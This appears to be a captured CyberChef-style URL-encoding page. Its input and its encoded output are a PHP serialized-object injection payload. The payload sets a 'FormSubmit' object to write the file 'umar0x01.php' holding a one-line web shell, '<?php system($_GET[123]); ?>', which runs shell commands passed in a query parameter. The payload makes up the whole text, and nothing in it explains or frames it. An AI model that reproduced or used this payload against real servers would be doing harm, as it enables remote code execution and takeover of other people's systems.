 Last build: 8 days ago
Options
About / Support ?
Recipe
URL Encode
Encode all special chars
Input
length: 108
lines: 1
O:10:"FormSubmit":2:{s:9:"form_file";s:12:"umar0x01.php";s:7:"message";s:28:"<?php system($_GET[123]); ?>";}
Output
time: 1ms
length: 194
lines: 1
O%3A10%3A%22FormSubmit%22%3A2%3A%7Bs%3A9%3A%22form%5Ffile%22%3Bs%3A12%3A%22umar0x01%2Ephp%22%3Bs%3A7%3A%22message
%22%3Bs%3A28%3A%22%3C%3Fphp%20system%28%24%5FGET%5B123%5D%29%3B%20%3F%3E%22%3B%7D